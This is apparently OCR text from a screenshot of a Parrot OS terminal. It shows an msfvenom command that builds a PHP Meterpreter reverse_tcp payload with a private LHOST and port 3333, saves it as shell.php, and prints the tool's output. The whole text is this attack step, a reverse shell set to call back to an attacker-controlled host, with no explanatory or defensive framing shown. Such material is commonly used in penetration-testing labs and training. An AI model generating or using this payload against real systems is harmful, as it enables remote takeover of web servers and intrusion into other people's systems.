 Parrot Terminal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
┌─[root@parrot]─[~]
└──╼ #msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.32.129 LPORT=3333 -f raw -o shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
Saved as: shell.php
┌─[root@parrot]─[~]